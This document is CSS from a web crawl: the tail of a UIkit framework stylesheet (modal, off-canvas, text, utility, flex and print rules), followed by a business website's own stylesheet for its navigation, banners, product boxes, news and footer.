	width: 930px;
}
}
/* Large screen and bigger */
@media (min-width: 1220px) {
.uk-modal-dialog-large {
	width: 1130px;
}
}
/* Sub-Object: `uk-modal-header` and `uk-modal-footer`
 ========================================================================== */
.uk-modal-header {
	margin-bottom: 15px;
}
.uk-modal-footer {
	margin-top: 15px;
}
/*
 * Remove margin from the last-child
 */
.uk-modal-header > :last-child, .uk-modal-footer > :last-child {
	margin-bottom: 0;
}
/* Sub-Object: `uk-modal-caption`
 ========================================================================== */
.uk-modal-caption {
	position: absolute;
	left: 0;
	right: 0;
	bottom: -20px;
	margin-bottom: -10px;
	color: #ffffff;
	text-align: center;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
/* Sub-Object: `uk-modal-spinner`
 ========================================================================== */
.uk-modal-spinner {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	font-size: 25px;
	color: #ddd;
}
.uk-modal-spinner:after {
	content: "\f110";
	font-family: FontAwesome;
	-webkit-animation: uk-rotate 2s infinite linear;
	animation: uk-rotate 2s infinite linear;
}
/* ========================================================================
   Component: Off-canvas
 ========================================================================== */
/*
 * This is the offcanvas overlay and bar container
 * 1. Hide by default
 * 2. Set fixed position
 * 3. Deactivate browser touch actions in IE11
 * 4. Mask the background page
 */
.uk-offcanvas {
	/* 1 */
	display: none;
	/* 2 */
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1000;
	/* 3 */
	touch-action: none;
	/* 4 */
	background: rgba(0, 0, 0, 0.1);
}
.uk-offcanvas.uk-active {
	display: block;
}
/* Sub-object `uk-offcanvas-page`
 ========================================================================== */
/*
 * Prepares the whole HTML page to slide-out
 * 1. Fix the main page and disallow scrolling
 * 2. Side-out transition
 */
.uk-offcanvas-page {
	/* 1 */
	position: fixed;
	/* 2 */
	-webkit-transition: margin-left 0.3s ease-in-out;
	transition: margin-left 0.3s ease-in-out;
}
/* Sub-object `uk-offcanvas-bar`
 ========================================================================== */
/*
 * This is the offcanvas bar
 * 1. Set fixed position
 * 2. Size and style
 * 3. Allow scrolling
 * 4. Side-out transition
 * 5. Deavtivate scroll chaining in IE11
 */
.uk-offcanvas-bar {
	/* 1 */
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	z-index: 1001;
	/* 2 */
	width: 200px;
	max-width: 100%;
	background: #333333;
	/* 3 */
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
	/* 4 */
	-webkit-transition: -webkit-transform 0.3s ease-in-out;
	transition: transform 0.3s ease-in-out;
	/* 5 */
	-ms-scroll-chaining: none;
}
.uk-offcanvas.uk-active .uk-offcanvas-bar.uk-offcanvas-bar-show {
	-webkit-transform: translateX(0%);
	transform: translateX(0%);
}
/* Modifier `uk-offcanvas-bar-flip`
 ========================================================================== */
.uk-offcanvas-bar-flip {
	left: auto;
	right: 0;
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
}
/* Panel in offcanvas
 ========================================================================== */
.uk-offcanvas .uk-panel {
	margin: 20px 15px;
	color: #777777;
}
.uk-offcanvas .uk-panel-title {
	color: #cccccc;
}
.uk-offcanvas .uk-panel a:not([class]) {
	color: #cccccc;
}
.uk-offcanvas .uk-panel a:not([class]):hover {
	color: #ffffff;
}
/* ========================================================================
   Component: Switcher
 ========================================================================== */
/*
 * 1. Deactivate browser history navigation in IE11
 */
.uk-switcher {
	margin: 0;
	padding: 0;
	list-style: none;
	/* 1 */
	touch-action: cross-slide-y pinch-zoom double-tap-zoom;
}
/*
 * Items
 */
.uk-switcher > *:not(.uk-active) {
	display: none;
}
/* ========================================================================
   Component: Text
 ========================================================================== */
/* Size modifiers
 ========================================================================== */
.uk-text-small {
	font-size: 11px;
	line-height: 16px;
}
.uk-text-large {
	font-size: 18px;
	line-height: 24px;
	font-weight: normal;
}
/* Weight modifiers
 ========================================================================== */
.uk-text-bold {
	font-weight: bold;
}
/* Color modifiers
 ========================================================================== */
.uk-text-muted {
	color: #999999 !important;
}
.uk-text-primary {
	color: #2d7091 !important;
}
.uk-text-success {
	color: #659f13 !important;
}
.uk-text-warning {
	color: #e28327 !important;
}
.uk-text-danger {
	color: #d85030 !important;
}
.uk-text-contrast {
	color: #ffffff !important;
}
/* Alignment modifiers
 ========================================================================== */
.uk-text-left {
	text-align: left !important;
}
.uk-text-right {
	text-align: right !important;
}
.uk-text-center {
	text-align: center !important;
}
.uk-text-justify {
	text-align: justify !important;
}
.uk-text-top {
	vertical-align: top !important;
}
.uk-text-middle {
	vertical-align: middle !important;
}
.uk-text-bottom {
	vertical-align: bottom !important;
}
/* Only tablets portrait and smaller */
@media (max-width: 959px) {
.uk-text-center-medium {
	text-align: center !important;
}
.uk-text-left-medium {
	text-align: left !important;
}
}
/* Phone landscape and smaller */
@media (max-width: 767px) {
.uk-text-center-small {
	text-align: center !important;
}
.uk-text-left-small {
	text-align: left !important;
}
}
/* Wrap modifiers
 ========================================================================== */
/*
 * Prevent text from wrapping onto multiple lines
 */
.uk-text-nowrap {
	white-space: nowrap;
}
/*
 * Prevent text from wrapping onto multiple lines, and truncate with an ellipsis
 */
.uk-text-truncate {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
/*
 * Break strings if their length exceeds the width of their container
 */
.uk-text-break {
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
/* ========================================================================
   Component: Utility
 ========================================================================== */
/* Container
 ========================================================================== */
.uk-container {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 980px;
	padding: 0 25px;
}
/* Large screen and bigger */
@media (min-width: 1220px) {
.uk-container {
	max-width: 1200px;
	padding: 0 35px;
}
}
/*
 * Micro clearfix
 */
.uk-container:before, .uk-container:after {
	content: "";
	display: table;
}
.uk-container:after {
	clear: both;
}
/*
 * Center container
 */
.uk-container-center {
	margin-left: auto;
	margin-right: auto;
}
/* Clearing
 ========================================================================== */
/*
 * Micro clearfix
* `table-cell` is used with `:before` because `table` creates a 1px gap when it becomes a flex item, only in Webkit
 * `table` is used again with `:after` because `clear` only works with block elements.
 * Note: `display: block` with `overflow: hidden` is currently not working in the latest Safari
 */
.uk-clearfix:before {
	content: "";
	display: table-cell;
}
.uk-clearfix:after {
	content: "";
	display: table;
	clear: both;
}
/*
 *  Create a new block formatting context
 */
.uk-nbfc {
	overflow: hidden;
}
.uk-nbfc-alt {
	display: table-cell;
	width: 10000px;
}
/* Alignment of block elements
 ========================================================================== */
/*
 * Float blocks
 * 1. Prevent content overflow on small devices
 */
.uk-float-left {
	float: left;
}
.uk-float-right {
	float: right;
}
/* 1 */
[class*='uk-float-'] {
 max-width: 100%;
}
/* Alignment of images and objects
 ========================================================================== */
/*
 * Alignment
 */
[class*='uk-align-'] {
 display: block;
 margin-bottom: 15px;
}
.uk-align-left {
	margin-right: 15px;
	float: left;
}
.uk-align-right {
	margin-left: 15px;
	float: right;
}
/* Tablet and bigger */
@media (min-width: 768px) {
.uk-align-medium-left {
	margin-right: 15px;
	margin-bottom: 15px;
	float: left;
}
.uk-align-medium-right {
	margin-left: 15px;
	margin-bottom: 15px;
	float: right;
}
}
.uk-align-center {
	margin-left: auto;
	margin-right: auto;
}
/* Vertical alignment
 ========================================================================== */
/*
 * Remove whitespace between child elements when using `inline-block`
 */
.uk-vertical-align {
	font-size: 0.001px;
}
/*
 *  The `uk-vertical-align` container needs a specific height
 */
.uk-vertical-align:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}
/*
 * Sub-object which can have any height
 * 1. Reset whitespace hack
 */
.uk-vertical-align-middle, .uk-vertical-align-bottom {
	display: inline-block;
	max-width: 100%;
	/* 1 */
	font-size: 1rem;
}
.uk-vertical-align-middle {
	vertical-align: middle;
}
.uk-vertical-align-bottom {
	vertical-align: bottom;
}
/* Height
 ========================================================================== */
/*
 * More robust if padding and border are used
 */
[class*='uk-height'] {
 -moz-box-sizing: border-box;
 box-sizing: border-box;
}
/*
 * Useful to extend the `html` and `body` element to the full height of the page.
 */
.uk-height-1-1 {
	height: 100%;
}
/*
 * Useful to create image teasers
 */
.uk-height-viewport {
	height: 100vh;
	min-height: 600px;
}
/* Responsive objects
 * Note: Images are already responsive by default, see Base component
 ========================================================================== */
/*
 * 1. Corrects `max-width` and `max-height` behavior if padding and border are used
 */
.uk-responsive-width, .uk-responsive-height {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
/*
 * Responsiveness: Sets a maximum width relative to the parent and auto scales the height
 * `important` needed to override `uk-img-preserve img`
 */
.uk-responsive-width {
	max-width: 100% !important;
	height: auto;
}
/*
 * Responsiveness: Sets a maximum height relative to the parent and auto scales the width
 * Only works if the parent element has a fixed height.
 */
.uk-responsive-height {
	max-height: 100%;
	width: auto;
}
/* Margin
 ========================================================================== */
/*
 * Create a block with the same margin of a paragraph
 * Add margin if adjacent element
 */
.uk-margin {
	margin-bottom: 15px;
}
* + .uk-margin {
	margin-top: 15px;
}
.uk-margin-top {
	margin-top: 15px !important;
}
.uk-margin-bottom {
	margin-bottom: 15px !important;
}
.uk-margin-left {
	margin-left: 15px !important;
}
.uk-margin-right {
	margin-right: 15px !important;
}
/*
 * Larger margins
 */
.uk-margin-large {
	margin-bottom: 50px;
}
* + .uk-margin-large {
	margin-top: 50px;
}
.uk-margin-large-top {
	margin-top: 50px !important;
}
.uk-margin-large-bottom {
	margin-bottom: 50px !important;
}
.uk-margin-large-left {
	margin-left: 50px !important;
}
.uk-margin-large-right {
	margin-right: 50px !important;
}
/*
 * Smaller margins
 */
.uk-margin-small {
	margin-bottom: 5px;
}
* + .uk-margin-small {
	margin-top: 5px;
}
.uk-margin-small-top {
	margin-top: 5px !important;
}
.uk-margin-small-bottom {
	margin-bottom: 5px !important;
}
.uk-margin-small-left {
	margin-left: 5px !important;
}
.uk-margin-small-right {
	margin-right: 5px !important;
}
/*
 * Remove margins
 */
.uk-margin-remove {
	margin: 0 !important;
}
.uk-margin-top-remove {
	margin-top: 0 !important;
}
.uk-margin-bottom-remove {
	margin-bottom: 0 !important;
}
/* Border
 ========================================================================== */
.uk-border-circle {
	border-radius: 50%;
}
.uk-border-rounded {
	border-radius: 5px;
}
/* Headings
 ========================================================================== */
.uk-heading-large {
	font-size: 36px;
	line-height: 42px;
}
/* Tablet and bigger */
@media (min-width: 768px) {
.uk-heading-large {
	font-size: 52px;
	line-height: 64px;
}
}
/* Link
 ========================================================================== */
/*
 * Let links appear in default text color
 */
.uk-link-muted, .uk-link-muted a {
	color: #444444;
}
.uk-link-muted:hover, .uk-link-muted a:hover {
	color: #444444;
}
/*
 * Reset link style
 */
.uk-link-reset, .uk-link-reset a, .uk-link-reset:hover, .uk-link-reset a:hover {
	color: inherit;
	text-decoration: none;
}
/* Scrollable
 ========================================================================== */
/*
 * Enable scrolling for preformatted text
 */
.uk-scrollable-text {
	height: 420px;
	overflow-y: scroll;
	-webkit-overflow-scrolling: touch;
	resize: both;
}
/*
 * Box with scrolling enabled
 */
.uk-scrollable-box {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	height: 170px;
	padding: 10px;
	border: 1px solid #dddddd;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	resize: both;
}
.uk-scrollable-box > :last-child {
	margin-bottom: 0;
}
/* Overflow
 ========================================================================== */
/*
 * Enable scrollbars if content is clipped
 */
.uk-overflow-container {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}
.uk-overflow-container > :last-child {
	margin-bottom: 0;
}
/* Position
 ========================================================================== */
.uk-position-absolute, [class*='uk-position-top'], [class*='uk-position-bottom'] {
 position: absolute !important;
}
.uk-position-top {
	top: 0;
	width: 100%;
}
.uk-position-bottom {
	bottom: 0;
	width: 100%;
}
.uk-position-top-left {
	top: 0;
	left: 0;
}
.uk-position-top-right {
	top: 0;
	right: 0;
}
.uk-position-bottom-left {
	bottom: 0;
	left: 0;
}
.uk-position-bottom-right {
	bottom: 0;
	right: 0;
}
/*
 * Cover
 */
.uk-position-cover {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}
/*
 * Relative
 */
.uk-position-relative {
	position: relative !important;
}
/* Display
 ========================================================================== */
/*
 * Display
 */
.uk-display-block {
	display: block !important;
}
.uk-display-inline {
	display: inline !important;
}
.uk-display-inline-block {
	display: inline-block !important;
}
/*
 * Visibility
 * Avoids setting display to `block` so it works also with `inline-block` and `table`
 */
/* Desktop and bigger */
@media (min-width: 960px) {
.uk-visible-small {
	display: none !important;
}
.uk-visible-medium {
	display: none !important;
}
.uk-hidden-large {
	display: none !important;
}
}
/* Tablets portrait */
@media (min-width: 768px) and (max-width: 959px) {
.uk-visible-small {
	display: none !important;
}
.uk-visible-large {
	display: none !important;
}
.uk-hidden-medium {
	display: none !important;
}
}
/* Phone landscape and smaller*/
@media (max-width: 767px) {
.uk-visible-medium {
	display: none !important;
}
.uk-visible-large {
	display: none !important;
}
.uk-hidden-small {
	display: none !important;
}
}
/* Remove from the flow and screen readers on any device */
.uk-hidden {
	display: none !important;
	visibility: hidden !important;
}
/* It's hidden, but still affects layout */
.uk-invisible {
	visibility: hidden !important;
}
/* Show on hover */
.uk-visible-hover:hover .uk-hidden, .uk-visible-hover:hover .uk-invisible {
	display: block !important;
	visibility: visible !important;
}
.uk-visible-hover-inline:hover .uk-hidden, .uk-visible-hover-inline:hover .uk-invisible {
	display: inline-block !important;
	visibility: visible !important;
}
/* Hide on touch */
.uk-touch .uk-hidden-touch, .uk-notouch .uk-hidden-notouch {
	display: none !important;
}
/* ========================================================================
   Component: Flex
 ========================================================================== */
.uk-flex {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
}
.uk-flex-inline {
	display: -ms-inline-flexbox;
	display: -webkit-inline-flex;
	display: inline-flex;
}
/*
 * Fixes initial flex-shrink value in IE10
 */
.uk-flex > *, .uk-flex-inline > * {
	-ms-flex-negative: 1;
}
/* Alignment
 ========================================================================== */
/*
 * Vertical alignment
 * Default value is `stretch`
 */
.uk-flex-top {
	-ms-flex-align: start;
	-webkit-align-items: flex-start;
	align-items: flex-start;
}
.uk-flex-middle {
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.uk-flex-bottom {
	-ms-flex-align: end;
	-webkit-align-items: flex-end;
	align-items: flex-end;
}
/*
 * Horizontal alignment
 * Default value is `flex-start`
 */
.uk-flex-center {
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
}
.uk-flex-right {
	-ms-flex-pack: end;
	-webkit-justify-content: flex-end;
	justify-content: flex-end;
}
.uk-flex-space-between {
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
}
.uk-flex-space-around {
	-ms-flex-pack: distribute;
	-webkit-justify-content: space-around;
	justify-content: space-around;
}
/* Direction
 ========================================================================== */
.uk-flex-row-reverse {
	-ms-flex-direction: row-reverse;
	-webkit-flex-direction: row-reverse;
	flex-direction: row-reverse;
}
.uk-flex-column {
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
	flex-direction: column;
}
.uk-flex-column-reverse {
	-ms-flex-direction: column-reverse;
	-webkit-flex-direction: column-reverse;
	flex-direction: column-reverse;
}
/* Wrap
 ========================================================================== */
.uk-flex-wrap {
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
}
.uk-flex-wrap-reverse {
	-ms-flex-wrap: wrap-reverse;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
}
/*
 * Horizontal alignment
 * Default value is `stretch`
 */
.uk-flex-wrap-top {
	-ms-flex-line-pack: start;
	-webkit-align-content: flex-start;
	align-content: flex-start;
}
.uk-flex-wrap-middle {
	-ms-flex-line-pack: center;
	-webkit-align-content: center;
	align-content: center;
}
.uk-flex-wrap-bottom {
	-ms-flex-line-pack: end;
	-webkit-align-content: flex-end;
	align-content: flex-end;
}
.uk-flex-wrap-space-between {
	-ms-flex-line-pack: justify;
	-webkit-align-content: space-between;
	align-content: space-between;
}
.uk-flex-wrap-space-around {
	-ms-flex-line-pack: distribute;
	-webkit-align-content: space-around;
	align-content: space-around;
}
/* Item ordering
 ========================================================================== */
/*
 * Default is 0
 */
.uk-flex-order-first {
	-ms-flex-order: -1;
	-webkit-order: -1;
	order: -1;
}
.uk-flex-order-last {
	-ms-flex-order: 99;
	-webkit-order: 99;
	order: 99;
}
/* Phone landscape and bigger */
@media (min-width: 480px) {
.uk-flex-order-first-small {
	-ms-flex-order: -1;
	-webkit-order: -1;
	order: -1;
}
.uk-flex-order-last-small {
	-ms-flex-order: 99;
	-webkit-order: 99;
	order: 99;
}
}
/* Tablet and bigger */
@media (min-width: 768px) {
.uk-flex-order-first-medium {
	-ms-flex-order: -1;
	-webkit-order: -1;
	order: -1;
}
.uk-flex-order-last-medium {
	-ms-flex-order: 99;
	-webkit-order: 99;
	order: 99;
}
}
/* Desktop and bigger */
@media (min-width: 960px) {
.uk-flex-order-first-large {
	-ms-flex-order: -1;
	-webkit-order: -1;
	order: -1;
}
.uk-flex-order-last-large {
	-ms-flex-order: 99;
	-webkit-order: 99;
	order: 99;
}
}
/* Large screen and bigger */
@media (min-width: 1220px) {
.uk-flex-order-first-xlarge {
	-ms-flex-order: -1;
	-webkit-order: -1;
	order: -1;
}
.uk-flex-order-last-xlarge {
	-ms-flex-order: 99;
	-webkit-order: 99;
	order: 99;
}
}
/* Item dimensions
 ========================================================================== */
/*
 * Initial: 0 1 auto
 * Content dimensions, but shrinks
 */
/*
 * No Flex: 0 0 auto
 * Content dimensions
 */
.uk-flex-item-none {
	-ms-flex: none;
	-webkit-flex: none;
	flex: none;
}
/*
 * Relative Flex: 1 1 auto
 * Space is allocated considering content
 * 1. Fixes flex-shrink value in IE10
 */
.uk-flex-item-auto {
	-ms-flex: auto;
	-webkit-flex: auto;
	flex: auto;
	/* 1 */
	-ms-flex-negative: 1;
}
/*
 * Absolute Flex: 1 1 0%
 * Space is allocated solely based on flex
 */
.uk-flex-item-1 {
	-ms-flex: 1;
	-webkit-flex: 1;
	flex: 1;
}
/* ========================================================================
   Component: Print
 ========================================================================== */
@media print {
* {
	background: transparent !important;
	color: black !important;
	box-shadow: none !important;
	text-shadow: none !important;
}
a,  a:visited {
	text-decoration: underline;
}
pre,  blockquote {
	border: 1px solid #999;
	page-break-inside: avoid;
}
thead {
	display: table-header-group;
}
tr,  img {
	page-break-inside: avoid;
}
img {
	max-width: 100% !important;
}
 @page {
 margin: 0.5cm;
}
p,  h2,  h3 {
	orphans: 3;
	widows: 3;
}
h2,  h3 {
	page-break-after: avoid;
}
}


--- FILE ---
content_type: text/css
request_url: http://www.tr-hire.com/public/skin/css/iven.css
body_size: 3823
content:
.shenglue{white-space:nowrap;text-overflow:ellipsis;overflow:hidden; }
.shenglue2{display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical; overflow:hidden;}
.shenglue3{display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical; overflow:hidden;}

.top_tel{display: block;background-image: url(../images/tel.png);background-repeat: no-repeat;background-position: left center; height:30px; line-height:30px; text-indent:36px; font-size:20px; font-weight:bold; margin-top:35px;}

.header {max-width: 1170px;overflow: auto;}

.header .language a {color: #333;padding: 3px 10px;text-decoration: none;}

.header .language a.active {background: #1A76B9;color: #fff;}

.menu {max-width: 1170px;height: auto;}

.red {color: red;}

.head_tel{ text-align:right;}

.head_tel img {margin-top:22px;}

.uk-container-center {max-width: 1200px;padding: 0 15px;}

.uk-navbar {background: #1A76B9;text-transform : uppercase;}

.uk-navbar-nav > li > a {display: block;-moz-box-sizing: border-box;box-sizing: border-box;text-decoration: none;/* 1 */

height: 48px;padding: 0 33px;line-height: 48px;/* 2 */

color: #fff;font-size: 15px;font-family: "Microsoft YaHei", Helvetica, Arial, sans-serif;font-weight: normal;margin-top: -1px;margin-left: -1px;border: 1px solid transparent;border-bottom-width: 0;}

.uk-navbar-nav > li > a > span {color: #78A4CE; font-size:14px;}

.uk-navbar-nav > li.uk-active > a {background-color: #F28B28;color: #fff;}

.uk-navbar-nav > li:hover > a,  .uk-navbar-nav > li > a:focus,  .uk-navbar-nav > li.uk-open > a {background-color: #F28B28;color: #fff;/* 3 */

outline: none;}

.uk-navbar-nav > li.uk-active > a > span {color: #fff;}

.uk-navbar-nav > li:hover > a > span,  .uk-navbar-nav > li > a:focus > span,  .uk-navbar-nav > li.uk-open > a > span {color: #fff;}

.login_sidebar { margin-top:20px;}

/**手机导航**/

.mobile-nav {height: 37px;line-height: 37px;color: #fff;padding-left: 10px;padding-right: 10px;}

.mobile-nav i:hover {color: #F28B28;cursor: pointer;}

.banner {position: relative;padding: 0;width: 100%;overflow: auto;text-align: center;}

.banner ul {list-style: none;padding: 0;}

.banner ul li {display: block;padding: 0;float: left;}

.banner .btn, .banner .dot {-webkit-filter: drop-shadow(0 1px 2px rgba(0, 0, 0, .3));-moz-filter: drop-shadow(0 1px 2px rgba(0, 0, 0, .3));-ms-filter: drop-shadow(0 1px 2px rgba(0, 0, 0, .3));-o-filter: drop-shadow(0 1px 2px rgba(0, 0, 0, .3));filter: drop-shadow(0 1px 2px rgba(0, 0, 0, .3));}

.banner .dots {position: absolute;left: 0;right: 0;bottom: 20px;}

.banner .dots li {display: inline-block;width: 10px;height: 10px;margin: 0 4px;text-indent: -999em;border: 2px solid #fff;border-radius: 6px;cursor: pointer;opacity: .4;-webkit-transition: background .5s, opacity .5s;-moz-transition: background .5s, opacity .5s;transition: background .5s, opacity .5s;}

.banner .dots li.active {background: #fff;opacity: 1;}

.banner .arrows {position: absolute;bottom: 20px;right: 20px;color: #fff;}

.banner .arrow {display: inline;padding-left: 10px;cursor: pointer;}

/*首页产品*/

.hzhb_img{; margin-bottom:25px !important;}

.hzhb_img img{border: 1px solid #CCC}

.index-pro {margin-top: 50px;}

.h3-title{text-transform : uppercase;}

.index-pro .h3-title {font-size: 22px;color: #ccc;margin-bottom: 20px;}

.index-pro .h3-title span {font-size: 18px;color: #333;font-weight: bold;}

.pro-box {border-bottom: #333 1px solid;padding-bottom: 10px;border-top: #fff 3px solid;border-left: #fff 3px solid;border-right: #fff 3px solid;}

.pro-box .pro-title {font-size: 16px;color: #333;font-weight: bold;text-align: center;margin-bottom: 6px;}

.pro-box p {color: #999;text-align: center;font-size: 12px;margin: 6px 15px;}

.pro-box:hover .pro-title {color: #FF9127;}

.pro-box:hover p {color: #fff;}

.pro-box:hover {background: #1076C0;border-top: #1076C0 3px solid;border-left: #1076C0 3px solid;border-right: #1076C0 3px solid;border-bottom: #1076C0 1px solid;}

/*关于我们*/

.about-container {border-top: #E6E6E6 4px solid;background: #F2F2F2;margin-top: 50px; padding-bottom:50px;overflow: hidden;}

.about-pic {margin-top: 50px; padding:10px;background-color:#FFF;}
#video{ width:100%; height:340px; }
.video_txt{ font-size:18px; font-weight:bold; color:#7b797a;font-style:italic; line-height:30px; height:30px; padding-top:5px;}

.about-box {margin-top: 50px;margin-bottom: 50px;}

.about-box .h3-title {font-size: 22px;color: #ccc;margin-bottom: 10px;border-bottom: #ccc 1px solid;padding-bottom: 6px; }

.about-box .h3-title span{color: #333;}

.about-box .h3-title a{ float:right; font-size:12px; color:#999; font-weight: normal;}

.clear{ clear:both;}

.about-content{ padding-top:0px;}

.about-content a {color: #666;text-decoration: none;}

/**首页案例**/

.home_case{ width:100%; background-color:#f5f5f5; padding:55px 0px;}

.tongyong .h2-title{font-size: 24px;text-align: center;line-height: 30px;background-image: url(../images/h2_title.png);background-repeat: no-repeat;background-position: center bottom; padding-bottom:10px; position:relative; margin-bottom:10px;}

.tongyong .h2-title span{font-size:20px; color:#666666;}

.tongyong .h2-title .more{ color:#999; position:absolute; right:0px; bottom:5px;display:block; font-size:12px;}

.clear{ clear:both;}

.case-box-a{ margin-bottom:15px !important;}

.case-box{ width:99%; padding:0.5%; background-color:#FFF; border:1px solid #dddddd; margin:15px 0px;}

.case-box img{ margin-bottom:3px;}

.case-box .case-title{ font-size:14px; line-height:22px; height:44px; padding:0px 10px; margin:8px 0px !important;}

.case-box .case-title b{ font-weight:normal;}

.home_hezuo{padding:55px 0px 90px 0px;}

.home_hzhb_img img{ margin:15px 0px;}

/**news**/

.news-container {margin-top: 50px;margin-bottom: 50px;}

.news-container .h3-title {font-size: 22px;color: #ccc;margin-bottom: 20px;}

.news-container .h3-title span {font-size: 18px;color: #333;font-weight: bold;}

.news-container .h3-title .more { color:#999; float:right;display:block; font-size:12px;}

.news-container h4 a {font-size: 15px;color: #666;font-weight: bold;}

.n-date {font-size: 12px;color: #999;background: url(../style/edit.jpg) no-repeat;padding-left: 22px; margin-bottom:20px;}

.news-container p {font-size: 12px;color: #666;}

.n-info{ padding-bottom:20px;}

.n-info p a {color: #666;text-decoration: none;}
.news-container img{ width:100%;}
.news{}
.lunbotxt{ font-size:15px;position: absolute; width:100%; z-index:10; bottom:0px;height: 36px; line-height:36px; text-indent:10px; background-color: rgba(0,0,0,0.7); color:#FFF; }
.lunbotxt span{ width:88%; display:block;}
.swiper-container{width:100%;}
.swiper-container p{ color:#FFF;font-size:15px;}
.swiper-slide{ width:100%; position:relative; margin:0px; padding:0px;} 
.swiper-slide img{ width:100%; margin:0px; height:16vw;}
.swiper-pagination{ right:10px !important; color:#ccc; bottom:9px;font-size:14px;}
.swiper-pagination .swiper-pagination-current{ color:#fff;}
.shenglue{white-space:nowrap;text-overflow:ellipsis;overflow:hidden; }
.home_news{ width:1200px; margin:0px auto;}
.news_l{ width:40%;}
.new_ul{ margin:0px 0px 0px 20px; padding:0px;}
.new_ul li{ font-size:14px; line-height:36px; height:36px;}
.new_ul li a{ float:left; display:block; width:80%;}
.new_ul li span{ float:right; color:#888;}
.clear{ clear:both;}
/**业务范围**/

.home_yewu_box{ margin:10px 0px 20px 0px!important; }

.marqueeleft{height:304px;width:100%;overflow:hidden;margin:0px auto;}

.marqueeleft #marquee1_1,.marqueeleft #marquee1_2{float:left; margin:0px !important;}

.home_yewu_m{ display:none;}



/*foot*/

.footer-container {background: #F2F2F2;padding-top: 50px;padding-bottom: 50px;}

.footer dl {padding-bottom:15px;}

.footer dl dt {background: url(../style/fdot.jpg) no-repeat 4px;padding-left: 18px;font-weight: 100;margin:60px 0px;}

.footer dl dt a {color: #000; font-size:15px;}

.footer dl dd {margin-left: 18px; line-height:22px;}

.footer dl dd a {font-size: 12px;color: #777;}

address {color: #777;font-size: 12px;}

.weixin {border-left: #ccc 1px solid;}

.weixin .weicode span {display: block;color: #09c;padding-bottom: 5px;}

.weixin .contact-box {margin-top: 2px;}

.foot_address{ line-height:24px; margin-top:10px; font-size:14px;}

.foot_address p{ margin-top:4px;}

.foot_address a{color: #888;}

.bottom_container {background: #686A6C;min-height:32px;line-height:32px;padding:15px 0px; text-align:center;color:#f0f0f0;}

.bottom_container a{ color:#f0f0f0;}

.nav-sub {text-align: center;margin-top: 30px;margin-bottom:30px;}

.pro-page .uk-grid > div {margin-bottom: 40px;}

.pro-page {margin-bottom: 40px;}

.ty_h2{line-height: 26px;font-size: 24px;background-image: url(../images/ty_h2.jpg);background-repeat: no-repeat;background-position: center bottom; padding-bottom:15px;}

.ty_h2 span{text-transform : uppercase; color:#999; font-size:16px;}

.rjxz_tr{ font-size:13px;}

.rjxz_tr_id2,.rjxz_tr_id4,.rjxz_tr_id6,.rjxz_tr_id8,.rjxz_tr_id10,.rjxz_tr_id12,.rjxz_tr_id14,.rjxz_tr_id16,.rjxz_tr_id18,.rjxz_tr_id20{ background:#eaf2f8;}

/*常见问题-*/

.left_cjwt_c{overflow: hidden;height: 254px;width:100%;}

.cjwt{display: block;padding: 20px 10px;border-bottom-width: 1px;border-bottom-style: dashed;border-bottom-color: #d8d8d8;}

.cjwt .w_tt{ width:100%; }

.cjwt .w_tt b{ width:22px; height:22px; background:#4398d9; display:block; color:#FFF; text-align:center; line-height:22px; font-size:14px; float:left; margin:5px 8px 0px 0px;}

.cjwt .w_tt .w_tt_t{  padding-left:15px; color:#4398d9; font-size:16px; line-height:30px;}

.cjwt .w_tt span{ padding-top:5px;}

.w_cc{ width:100%; padding-top:7px; padding-bottom:5px;}

.w_cc b{width:22px; height:22px; background:#6c6c6c; display:block; color:#FFF; text-align:center; line-height:22px;font-size:14px;float:left;margin:5px 8px 0px 0px;}

.w_cc .w_cc_c{ height:auto; line-height:22px; word-break:break-all; padding-top:2px; color:#666;}

.cjwt a:hover{ background:#f0f0f0;}

.sub-nav {margin: 20px auto;}

.sub-nav a {display: inline-block;background: #ECECEC;font-size: 16px;padding: 8px 30px;text-decoration: none;}

.sub-nav a.sub-active,.sub-nav a:hover {background: #1A76B9;color: #fff;}

.lyxs_h3{font-size: 18px;line-height:44px;height:44px;margin-top:20px;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #CCC;}

.breadcrumb {margin-top: 50px;margin-bottom: 20px;}

.pro-slideshow {border: #ECECEC 1px solid;}

.article-info {margin: 20px;}

.article-info_h2 {color: #0077DD;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #CCC; line-height:30px; padding-bottom:10px;}

.proshow_bt{width: 80px;height: 20px; border: 1px solid #1A76B9;padding: 3px; text-align:center;}

.proshow_p{ line-height:24px; margin-top:10px;}

.product-info {margin-bottom: 50px;}

.bkf1 {background: #f1f1f1;}

/** 选项卡**/

.syyxyy {border-top-width: 1px;border-top-style: double;border-top-color: #c8c8c8;line-height: 28px;padding-top: 5px;padding-left: 5px; margin-bottom:50px;}

